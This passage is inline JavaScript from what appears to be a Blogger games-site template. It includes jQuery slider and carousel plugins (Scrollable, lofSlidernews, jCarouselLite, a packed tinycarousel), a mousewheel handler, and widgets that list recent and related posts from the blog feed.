g.api?f:this}})(jQuery);(function(b){b.tools=b.tools||{};b.tools.scrollable={version:"1.1.2",conf:{size:5,vertical:false,speed:400,keyboard:true,keyboardSteps:null,disabledClass:"disabled",hoverClass:null,clickable:true,activeClass:"active",easing:"swing",loop:false,items:".items",item:null,prev:".prev",next:".next",prevPage:".prevPage",nextPage:".nextPage",api:false}};var c;function a(o,m){var r=this,p=b(this),d=!m.vertical,e=o.children(),k=0,i;if(!c){c=r}b.each(m,function(s,t){if(b.isFunction(t)){p.bind(s,t)}});if(e.length>1){e=b(m.items,o)}function l(t){var s=b(t);return m.globalNav?s:o.parent().find(t)}o.data("finder",l);var f=l(m.prev),h=l(m.next),g=l(m.prevPage),n=l(m.nextPage);b.extend(r,{getIndex:function(){return k},getClickIndex:function(){var s=r.getItems();return s.index(s.filter("."+m.activeClass))},getConf:function(){return m},getSize:function(){return r.getItems().size()},getPageAmount:function(){return Math.ceil(this.getSize()/m.size)},getPageIndex:function(){return Math.ceil(k/m.size)},getNaviButtons:function(){return f.add(h).add(g).add(n)},getRoot:function(){return o},getItemWrap:function(){return e},getItems:function(){return e.children(m.item)},getVisibleItems:function(){return r.getItems().slice(k,k+m.size)},seekTo:function(s,w,t){if(s<0){s=0}if(k===s){return r}if(b.isFunction(w)){t=w}if(s>r.getSize()-m.size){return m.loop?r.begin():this.end()}var u=r.getItems().eq(s);if(!u.length){return r}var v=b.Event("onBeforeSeek");p.trigger(v,[s]);if(v.isDefaultPrevented()){return r}if(w===undefined||b.isFunction(w)){w=m.speed}function x(){if(t){t.call(r,s)}p.trigger("onSeek",[s])}if(d){e.animate({left:-u.position().left},w,m.easing,x)}else{e.animate({top:-u.position().top},w,m.easing,x)}c=r;k=s;v=b.Event("onStart");p.trigger(v,[s]);if(v.isDefaultPrevented()){return r}f.add(g).toggleClass(m.disabledClass,s===0);h.add(n).toggleClass(m.disabledClass,s>=r.getSize()-m.size);return r},move:function(u,t,s){i=u>0;return this.seekTo(k+u,t,s)},next:function(t,s){return this.move(1,t,s)},prev:function(t,s){return this.move(-1,t,s)},movePage:function(w,v,u){i=w>0;var s=m.size*w;var t=k%m.size;if(t>0){s+=(w>0?-t:m.size-t)}return this.move(s,v,u)},prevPage:function(t,s){return this.movePage(-1,t,s)},nextPage:function(t,s){return this.movePage(1,t,s)},setPage:function(t,u,s){return this.seekTo(t*m.size,u,s)},begin:function(t,s){i=false;return this.seekTo(0,t,s)},end:function(t,s){i=true;var u=this.getSize()-m.size;return u>0?this.seekTo(u,t,s):r},reload:function(){p.trigger("onReload");return r},focus:function(){c=r;return r},click:function(u){var v=r.getItems().eq(u),s=m.activeClass,t=m.size;if(u<0||u>=r.getSize()){return r}if(t==1){if(m.loop){return r.next()}if(u===0||u==r.getSize()-1){i=(i===undefined)?true:!i}return i===false?r.prev():r.next()}if(t==2){if(u==k){u--}r.getItems().removeClass(s);v.addClass(s);return r.seekTo(u,time,fn)}if(!v.hasClass(s)){r.getItems().removeClass(s);v.addClass(s);var x=Math.floor(t/2);var w=u-x;if(w>r.getSize()-t){w=r.getSize()-t}if(w!==u){return r.seekTo(w)}}return r},bind:function(s,t){p.bind(s,t);return r},unbind:function(s){p.unbind(s);return r}});b.each("onBeforeSeek,onStart,onSeek,onReload".split(","),function(s,t){r[t]=function(u){return r.bind(t,u)}});f.addClass(m.disabledClass).click(function(){r.prev()});h.click(function(){r.next()});n.click(function(){r.nextPage()});if(r.getSize()<m.size){h.add(n).addClass(m.disabledClass)}g.addClass(m.disabledClass).click(function(){r.prevPage()});var j=m.hoverClass,q="keydown."+Math.random().toString().substring(10);r.onReload(function(){if(j){r.getItems().hover(function(){b(this).addClass(j)},function(){b(this).removeClass(j)})}if(m.clickable){r.getItems().each(function(s){b(this).unbind("click.scrollable").bind("click.scrollable",function(t){if(b(t.target).is("a")){return}return r.click(s)})})}if(m.keyboard){b(document).unbind(q).bind(q,function(t){if(t.altKey||t.ctrlKey){return}if(m.keyboard!="static"&&c!=r){return}var u=m.keyboardSteps;if(d&&(t.keyCode==37||t.keyCode==39)){r.move(t.keyCode==37?-u:u);return t.preventDefault()}if(!d&&(t.keyCode==38||t.keyCode==40)){r.move(t.keyCode==38?-u:u);return t.preventDefault()}return true})}else{b(document).unbind(q)}});r.reload()}b.fn.scrollable=function(d){var e=this.eq(typeof d=="number"?d:0).data("scrollable");if(e){return e}var f=b.extend({},b.tools.scrollable.conf);d=b.extend(f,d);d.keyboardSteps=d.keyboardSteps||d.size;this.each(function(){e=new a(b(this),d);b(this).data("scrollable",e)});return d.api?e:this}})(jQuery);
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($) {

var types = ['DOMMouseScroll', 'mousewheel'];

$.event.special.mousewheel = {
    setup: function() {
        if ( this.addEventListener )
            for ( var i=types.length; i; )
                this.addEventListener( types[--i], handler, false );
        else
            this.onmousewheel = handler;
    },
   
    teardown: function() {
        if ( this.removeEventListener )
            for ( var i=types.length; i; )
                this.removeEventListener( types[--i], handler, false );
        else
            this.onmousewheel = null;
    }
};

$.fn.extend({
    mousewheel: function(fn) {
        return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
    },
   
    unmousewheel: function(fn) {
        return this.unbind("mousewheel", fn);
    }
});


function handler(event) {
    var args = [].slice.call( arguments, 1 ), delta = 0, returnValue = true;
   
    event = $.event.fix(event || window.event);
    event.type = "mousewheel";
   
    if ( event.wheelDelta ) delta = event.wheelDelta/120;
    if ( event.detail     ) delta = -event.detail/3;
   
    // Add events and delta to the front of the arguments
    args.unshift(event, delta);

    return $.event.handle.apply(this, args);
}

})(jQuery);

/**
 * @version        $Id:  $Revision
 * @package        jquery
 * @subpackage    lofslidernews
 * @copyright    Copyright (C) JAN 2010 LandOfCoder.com <@emai:landofcoder@gmail.com>. All rights reserved.
 * @website     http://landofcoder.com
 * @license        This plugin is dual-licensed under the GNU General Public License and the MIT License
 */
// JavaScript Document
(function($) {
     $.fn.lofJSidernews = function( settings ) {
         return this.each(function() {
            // get instance of the lofSiderNew.
            new  $.lofSidernews( this, settings );
        });
      }
     $.lofSidernews = function( obj, settings ){
        this.settings = {
            direction            : '',
            mainItemSelector    : 'li',
            navInnerSelector    : 'ul',
            navSelector          : 'li' ,
            navigatorEvent        : 'click',
            wapperSelector:     '.slider-main-wapper',
            interval               : 4000,
            auto                : true, // whether to automatic play the slideshow
            maxItemDisplay         : 6,
            startItem            : 0,
            navPosition            : 'vertical',
            navigatorHeight        : 112,
            navigatorWidth        : 310,
            duration            : 600,
            navItemsSelector    : '.slider-navigator li',
            navOuterSelector    : '.slider-navigator-outer' ,
            isPreloaded            : true,
            easing                : 'easeOutBounce'
        }   
        $.extend( this.settings, settings ||{} );   
        this.nextNo         = null;
        this.previousNo     = null;
        this.maxWidth  = this.settings.mainWidth || 600;
        this.wrapper = $( obj ).find( this.settings.wapperSelector );   
        this.slides = this.wrapper.find( this.settings.mainItemSelector );
        if( !this.wrapper.length || !this.slides.length ) return ;
        // set width of wapper
        if( this.settings.maxItemDisplay > this.slides.length ){
            this.settings.maxItemDisplay = this.slides.length;   
        }
        this.currentNo      = isNaN(this.settings.startItem)||this.settings.startItem > this.slides.length?0:this.settings.startItem;
        this.navigatorOuter = $( obj ).find( this.settings.navOuterSelector );   
        this.navigatorItems = $( obj ).find( this.settings.navItemsSelector ) ;
        this.navigatorInner = this.navigatorOuter.find( this.settings.navInnerSelector );
       
        if( this.settings.navPosition == 'horizontal' ){
            this.navigatorInner.width( this.slides.length * this.settings.navigatorWidth );
            this.navigatorOuter.width( this.settings.maxItemDisplay * this.settings.navigatorWidth );
            this.navigatorOuter.height(    this.settings.navigatorHeight );
           
        } else {
            this.navigatorInner.height( this.slides.length * this.settings.navigatorHeight );   
           
            this.navigatorOuter.height( this.settings.maxItemDisplay * this.settings.navigatorHeight );
            this.navigatorOuter.width(    this.settings.navigatorWidth );
        }       
        this.navigratorStep = this.__getPositionMode( this.settings.navPosition );       
        this.directionMode = this.__getDirectionMode(); 
       
       
        if( this.settings.direction == 'opacity') {
            this.wrapper.addClass( 'slider-opacity' );
            $(this.slides).css('opacity',0).eq(this.currentNo).css('opacity',1);
        } else {
            this.wrapper.css({'left':'-'+this.currentNo*this.maxSize+'px', 'width':( this.maxWidth ) * this.slides.length } );
        }

       
        if( this.settings.isPreloaded ) {
            this.preLoadImage( this.onComplete );
        } else {
            this.onComplete();
        }
       
     }
     $.lofSidernews.fn =  $.lofSidernews.prototype;
     $.lofSidernews.fn.extend =  $.lofSidernews.extend = $.extend;
   
     $.lofSidernews.fn.extend({
                             
        startUp:function( obj, wrapper ) {
            seft = this;

            this.navigatorItems.each( function(index, item ){
                $(item).click( function(){
                    seft.jumping( index, true );
                    seft.setNavActive( index, item );                   
                } );
                $(item).css( {'height': seft.settings.navigatorHeight, 'width':  seft.settings.navigatorWidth} );
            })
            this.registerWheelHandler( this.navigatorOuter, this );
            this.setNavActive(this.currentNo );
           
            if( this.settings.buttons && typeof (this.settings.buttons) == "object" ){
                this.registerButtonsControl( 'click', this.settings.buttons, this );

            }
            if( this.settings.auto )
            this.play( this.settings.interval,'next', true );
           
            return this;
        },
        onComplete:function(){
            setTimeout( function(){ $('.preload').fadeOut( 900 ); }, 400 );    this.startUp( );
        },
        preLoadImage:function(  callback ){
            var self = this;
            var images = this.wrapper.find( 'img' );
   
            var count = 0;
            images.each( function(index,image){
                if( !image.complete ){                 
                    image.onload =function(){
                        count++;
                        if( count >= images.length ){
                            self.onComplete();
                        }
                    }
                    image.onerror =function(){
                        count++;
                        if( count >= images.length ){
                            self.onComplete();
                        }   
                    }
                }else {
                    count++;
                    if( count >= images.length ){
                        self.onComplete();
                    }   
                }
            } );
        },
        navivationAnimate:function( currentIndex ) {
            if (currentIndex <= this.settings.startItem
                || currentIndex - this.settings.startItem >= this.settings.maxItemDisplay-1) {
                    this.settings.startItem = currentIndex - this.settings.maxItemDisplay+2;
                    if (this.settings.startItem < 0) this.settings.startItem = 0;
                    if (this.settings.startItem >this.slides.length-this.settings.maxItemDisplay) {
                        this.settings.startItem = this.slides.length-this.settings.maxItemDisplay;
                    }
            }       
            this.navigatorInner.stop().animate( eval('({'+this.navigratorStep[0]+':-'+this.settings.startItem*this.navigratorStep[1]+'})'),
                                                {duration:500, easing:'easeInOutQuad'} );   
        },
        setNavActive:function( index, item ){
            if( (this.navigatorItems) ){
                this.navigatorItems.removeClass( 'active' );
                $(this.navigatorItems.get(index)).addClass( 'active' );   
                this.navivationAnimate( this.currentNo );   
            }
        },
        __getPositionMode:function( position ){
            if(    position  == 'horizontal' ){
                return ['left', this.settings.navigatorWidth];
            }
            return ['top', this.settings.navigatorHeight];
        },
        __getDirectionMode:function(){
            switch( this.settings.direction ){
                case 'opacity': this.maxSize=0; return ['opacity','opacity'];
                default: this.maxSize=this.maxWidth; return ['left','width'];
            }
        },
        registerWheelHandler:function( element, obj ){
             element.bind('mousewheel', function(event, delta ) {
                var dir = delta > 0 ? 'Up' : 'Down',
                    vel = Math.abs(delta);
                if( delta > 0 ){
                    obj.previous( true );
                } else {
                    obj.next( true );
                }
                return false;
            });
        },
        registerButtonsControl:function( eventHandler, objects, self ){
            for( var action in objects ){
                switch (action.toString() ){
                    case 'next':
                        objects[action].click( function() { self.next( true) } );
                        break;
                    case 'previous':
                        objects[action].click( function() { self.previous( true) } );
                        break;
                }
            }
            return this;   
        },
        onProcessing:function( manual, start, end ){            
            this.previousNo = this.currentNo + (this.currentNo>0 ? -1 : this.slides.length-1);
            this.nextNo     = this.currentNo + (this.currentNo < this.slides.length-1 ? 1 : 1- this.slides.length);               
            return this;
        },
        finishFx:function( manual ){
            if( manual ) this.stop();
            if( manual && this.settings.auto ){
                this.play( this.settings.interval,'next', true );
            }       
            this.setNavActive( this.currentNo );   
        },
        getObjectDirection:function( start, end ){
            return eval("({'"+this.directionMode[0]+"':-"+(this.currentNo*start)+"})");   
        },
        fxStart:function( index, obj, currentObj ){
                if( this.settings.direction == 'opacity' ) {
                    $(this.slides).stop().animate({opacity:0}, {duration: this.settings.duration, easing:this.settings.easing} );
                    $(this.slides).eq(index).stop().animate( {opacity:1}, {duration: this.settings.duration, easing:this.settings.easing} );
                }else {
                    this.wrapper.stop().animate( obj, {duration: this.settings.duration, easing:this.settings.easing} );
                }
            return this;
        },
        jumping:function( no, manual ){
            this.stop();
            if( this.currentNo == no ) return;       
             var obj = eval("({'"+this.directionMode[0]+"':-"+(this.maxSize*no)+"})");
            this.onProcessing( null, manual, 0, this.maxSize )
                .fxStart( no, obj, this )
                .finishFx( manual );   
                this.currentNo  = no;
        },
        next:function( manual , item){

            this.currentNo += (this.currentNo < this.slides.length-1) ? 1 : (1 - this.slides.length);   
            this.onProcessing( item, manual, 0, this.maxSize )
                .fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
                .finishFx( manual );
        },
        previous:function( manual, item ){
            this.currentNo += this.currentNo > 0 ? -1 : this.slides.length - 1;
            this.onProcessing( item, manual )
                .fxStart( this.currentNo, this.getObjectDirection(this.maxSize ), this )
                .finishFx( manual    );           
        },
        play:function( delay, direction, wait ){   
            this.stop();
            if(!wait){ this[direction](false); }
            var self  = this;
            this.isRun = setTimeout(function() { self[direction](true); }, delay);
        },
        stop:function(){
            if (this.isRun == null) return;
            clearTimeout(this.isRun);
            this.isRun = null;
        }
    })
})(jQuery)

 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){$.fn.jCarouselLite=function(o){o=$.extend({btnPrev:null,btnNext:null,btnGo:null,mouseWheel:false,auto:null,speed:200,easing:null,vertical:false,circular:true,visible:3,start:0,scroll:1,beforeStart:null,afterEnd:null},o||{});return this.each(function(){var running=false,animCss=o.vertical?"top":"left",sizeCss=o.vertical?"height":"width";var div=$(this),ul=$("ul:first",div),tLi=$(".car",ul),tl=tLi.size(),v=o.visible;if(o.circular){ul.prepend(tLi.slice(tl-v-1+1).clone()).append(tLi.slice(0,v).clone());o.start+=v;}
var li=$(".car",ul),itemLength=li.size(),curr=o.start;div.css("visibility","visible");li.css({overflow:"hidden",float:o.vertical?"none":"left"});ul.css({padding:"0",position:"relative","list-style-type":"none","z-index":"1"});div.css({overflow:"hidden","z-index":"2"});var liSize=o.vertical?height(li):width(li);var ulSize=liSize*itemLength;var divSize=liSize*v;li.css({width:li.width()});ul.css(sizeCss,ulSize+"px").css(animCss,-(curr*liSize));div.css(sizeCss,divSize+"px");if(o.btnPrev)
$(o.btnPrev).click(function(){return go(curr-o.scroll);});if(o.btnNext)
$(o.btnNext).click(function(){return go(curr+o.scroll);});if(o.btnGo)
$.each(o.btnGo,function(i,val){$(val).click(function(){return go(o.circular?o.visible+i:i);});});if(o.mouseWheel&&div.mousewheel)
div.mousewheel(function(e,d){return d>0?go(curr-o.scroll):go(curr+o.scroll);});if(o.auto)
setInterval(function(){go(curr+o.scroll);},o.auto+o.speed);function vis(){return li.slice(curr).slice(0,v);};function go(to){if(!running){if(o.beforeStart)
o.beforeStart.call(this,vis());if(o.circular){if(to<=o.start-v-1){ul.css(animCss,-((itemLength-(v*2))*liSize)+"px");curr=to==o.start-v-1?itemLength-(v*2)-1:itemLength-(v*2)-o.scroll;}else if(to>=itemLength-v+1){ul.css(animCss,-((v)*liSize)+"px");curr=to==itemLength-v+1?v+1:v+o.scroll;}else curr=to;}else{if(to<0||to>itemLength-v)return;else curr=to;}
running=true;ul.animate(animCss=="left"?{left:-(curr*liSize)}:{top:-(curr*liSize)},o.speed,o.easing,function(){if(o.afterEnd)
o.afterEnd.call(this,vis());running=false;});if(!o.circular){$(o.btnPrev+","+o.btnNext).removeClass("disabled");$((curr-o.scroll<0&&o.btnPrev)||(curr+o.scroll>itemLength-v&&o.btnNext)||[]).addClass("disabled");}}
return false;};});};function css(el,prop){return parseInt($.css(el[0],prop))||0;};function width(el){return el[0].offsetWidth+css(el,'marginLeft')+css(el,'marginRight');};function height(el){return el[0].offsetHeight+css(el,'marginTop')+css(el,'marginBottom');};})(jQuery);
 //]]>
</script>
<script type='text/javascript'>
//<![CDATA[
imgr=new Array();imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnXzCFO8xTSbOPQCkvhHB2zsnwvuOQSHA-DnWAu0AXadUZ-9LljNJS548Q_bMJ98dYgdq37EhF5FlJCCkEt9vC3TCZNJZjzuRc5VWk15_JH4IbuJFZ3J_DT-LwEb36gLAkZUlSmNi4FF8a/s1600/no-video.gif";showRandomImg=true;aBold=true;summaryPost = 80;summaryPost1 = 240;numposts=12;numposts1=10;numposts2=8;Title1="Adventure";Title2="Action";Title3="Bike Game";Title4="Dress-Up";Title5="Strategy";Title6="Sport Game";function removeHtmlTag(strx,chop){var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length)}}s=s.join("");s=s.substring(0,chop-1);return s}
function showrecentposts(json){j=(showRandomImg)?Math.floor((imgr.length+1)*Math.random()):0;img=new Array();for(var i=0;i<numposts;i++){var entry=json.feed.entry[i];var posttitle=entry.title.$t;var pcm;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){pcm=entry.link[k].title.split(" ")[0];break}}if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";postdate=entry.published.$t;if(j>imgr.length-1)j=0;img[i]=imgr[j];s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))img[i]=d;var month=[1,2,3,4,5,6,7,8,9,10,11,12];var month2=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var day=postdate.split("-")[2].substring(0,2);var m=postdate.split("-")[1];var y=postdate.split("-")[0];for(var u2=0;u2<month.length;u2++){if(parseInt(m)==month[u2]){m=month2[u2];break}}var daystr=day+' '+m+' '+y;var trtd='<li style="position:relative;"><div class="imgauto"><a href="'+posturl+'"><img src="'+img[i]+'"/></a></div><h3><a href="'+posturl+'">'+posttitle+'</a><div class="title">'+removeHtmlTag(postcontent,summaryPost1)+'... </div></h3></li>';document.write(trtd);j++}}function showrecentposts0(json){j=(showRandomImg)?Math.floor((imgr.length+1)*Math.random()):0;img=new Array();for(var i=0;i<numposts;i++){var entry=json.feed.entry[i];var posttitle=entry.title.$t;var pcm;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='replies'&&entry.link[k].type=='text/html'){pcm=entry.link[k].title.split(" ")[0];break}}if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";postdate=entry.published.$t;if(j>imgr.length-1)j=0;img[i]=imgr[j];s=postcontent;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))img[i]=d;var month=[1,2,3,4,5,6,7,8,9,10,11,12];var month2=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var day=postdate.split("-")[2].substring(0,2);var m=postdate.split("-")[1];var y=postdate.split("-")[0];for(var u2=0;u2<month.length;u2++){if(parseInt(m)==month[u2]){m=month2[u2];break}}var daystr=day+' '+m+' '+y;var trtd='<li><div><img class="alignnone" src="'+img[i]+'"/><h5>'+posttitle+'</h5><div class="title">'+removeHtmlTag(postcontent,summaryPost)+'... </div></div></li>';document.write(trtd);j++}}
function showrecentposts2(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();

  	for (var i = 0; i < numposts1; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}

	var daystr = day+ ' ' + m + ' ' + y ;


	var trtd = '<li class="car filmBlock"><a href="'+posturl+'"><div class="thumb"><img width="220" height="300" class="Thumbnail thumbnail carousel " src="'+img[i]+'"/></a></div><a href="'+posturl+'"><div class="views">Read more</div></a><div class="title slider_title">'+posttitle+'</div></a></li>';
	document.write(trtd);


	j++;
}
	

}

var relatedTitles=new Array();var relatedTitlesNum=0;var relatedUrls=new Array();var thumburl=new Array();function related_results_labels_thumbs(json){for(var i=0;i<json.feed.entry.length;i++){var entry=json.feed.entry[i];relatedTitles[relatedTitlesNum]=entry.title.$t;try{thumburl[relatedTitlesNum]=entry.gform_foot.url}catch(error){s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){thumburl[relatedTitlesNum]=d}else thumburl[relatedTitlesNum]='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnXzCFO8xTSbOPQCkvhHB2zsnwvuOQSHA-DnWAu0AXadUZ-9LljNJS548Q_bMJ98dYgdq37EhF5FlJCCkEt9vC3TCZNJZjzuRc5VWk15_JH4IbuJFZ3J_DT-LwEb36gLAkZUlSmNi4FF8a/s1600/no-video.gif'}if(relatedTitles[relatedTitlesNum].length>35)relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0,35)+"...";for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){relatedUrls[relatedTitlesNum]=entry.link[k].href;relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var tmp=new Array(0);var tmp2=new Array(0);var tmp3=new Array(0);for(var i=0;i<relatedUrls.length;i++){if(!contains_thumbs(tmp,relatedUrls[i])){tmp.length+=1;tmp[tmp.length-1]=relatedUrls[i];tmp2.length+=1;tmp3.length+=1;tmp2[tmp2.length-1]=relatedTitles[i];tmp3[tmp3.length-1]=thumburl[i]}}relatedTitles=tmp2;relatedUrls=tmp;thumburl=tmp3}function contains_thumbs(a,e){for(var j=0;j<a.length;j++)if(a[j]==e)return true;return false}function printRelatedLabels_thumbs(){for(var i=0;i<relatedUrls.length;i++){if((relatedUrls[i]==currentposturl)||(!(relatedTitles[i]))){relatedUrls.splice(i,1);relatedTitles.splice(i,1);thumburl.splice(i,1);i--}}var r=Math.floor((relatedTitles.length-1)*Math.random());var i=0;if(relatedTitles.length>0)document.write('<h3>'+relatedpoststitle+'</h3>');document.write('<div style="clear: both;"/>');while(i<relatedTitles.length&&i<20&&i<maxresults){document.write('<a style="  text-decoration: none;margin: 0 9px 9px 0;float: left;border: 1px solid #ddd;background:#fff;');if(i!=0)document.write('"');else document.write('"');document.write(' href="'+relatedUrls[r]+'"><img class="maskolis_img" src="'+thumburl[r]+'"/><br/><div style="width:153px;padding:0 10px;color:#767676;height:38px;text-align:center;margin:0px 0px; font:bold 11px Arial; line-height:16px">'+relatedTitles[r]+'</div></a>');if(r<relatedTitles.length-1){r++}else{r=0}i++}document.write('</div>');relatedUrls.splice(0,relatedUrls.length);thumburl.splice(0,thumburl.length);relatedTitles.splice(0,relatedTitles.length)}
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(4($){$.y=$.y||{};$.y.T={3:{l:1,A:1,R:\'x\',E:b,u:8,J:8,13:1m,1l:8,14:b,H:1k,M:1j}};$.p.1n=4(3){7 3=$.1o({},$.y.T.3,3);6.1s(4(){$(6).q(\'r\',1i U($(6),3))});i 6};$.p.1q=4(){$(6).q(\'r\').l()};$.p.1p=4(){$(6).q(\'r\').D()};$.p.1g=4(W){$(6).q(\'r\').f(W-1,b)};4 U(e,3){7 c=6;7 s=$(\'.1c:n\',e);7 B=$(\'.1f:n\',e);7 h=B.1e();7 v=$(\'.1d:n\',e);7 w=$(\'.1r:n\',e);7 C=$(\'.u:n\',e);7 m,d,5,o,z,t=b,g=3.R==\'x\';4 18(){m=g?$(h[0]).O(b):$(h[0]).X(b);7 S=k.Q(((g?s.O():s.X())/(m*3.A))-1);d=k.V(1,k.Q(h.j/3.A)-S);5=k.1J(d,k.V(1,3.l))-2;B.1L(g?\'1F\':\'1E\',(m*h.j));s.1y().Z(g?\'\':\'1x\');c.f(1);Y();i c};4 Y(){9(3.E&&w.j>0&&v.j>0){w.F(4(){c.f(-1);i 8});v.F(4(){c.f(1);i 8})}9(3.J){e.1v(c.D,c.l)}9(3.u&&C.j>0){$(\'a\',C).F(17)}};4 12(){9(3.E){w.N(\'P\',!(5>0));v.N(\'P\',!(5+1<d))}9(3.u){7 I=$(\'.10\',C);I.1I(\'16\');$(I[5]).Z(\'16\')}};4 17(1C){9($(6).1D(\'10\')){c.f(1A(6.1z),b)}i 8};4 K(){9(3.J&&!z){11(o);o=1w(4(){5=5+1==d?-1:5;t=5+1==d?8:5==0?b:t;c.f(t?1:-1)},3.13)}};6.D=4(){11(o);z=b};6.l=4(){z=8;K()};6.f=4(L,15){5=15?L:5+=L;9(5>-1&&5<d){7 G={};G[g?\'1K\':\'1G\']=-(5*(m*3.A));B.D().1H(G,{1u:8,H:3.14?3.H:0,1h:"1b",1a:4(){9(19 3.M==\'4\')3.M.1t(6,h[5],5)}});12();K()}};i 18()}})(1B);',62,110,'|||options|function|iCurrent|this|var|false|if||true|oSelf|iSteps|root|move|bAxis|oPages|return|length|Math|start|iPageSize|first|oTimer|fn|data|tcl|oViewport|bForward|pager|oBtnNext|oBtnPrev||tiny|bPause|display|oContent|oPager|stop|controls|click|oPosition|duration|oNumbers|interval|setTimer|iDirection|callback|toggleClass|outerWidth|disable|ceil|axis|iLeftover|carousel|Carousel|max|iNum|outerHeight|setEvents|addClass|pagenum|clearTimeout|setButtons|intervaltime|animation|bPublic|active|setPager|initialize|typeof|complete|swing|viewport|next|children|overview|tinycarousel_move|easing|new|null|1000|rewind|3000|tinycarousel|extend|tinycarousel_stop|tinycarousel_start|prev|each|call|queue|hover|setTimeout|vertical|parent|rel|parseInt|jQuery|oEvent|hasClass|height|width|top|animate|removeClass|min|left|css'.split('|'),0,{}))
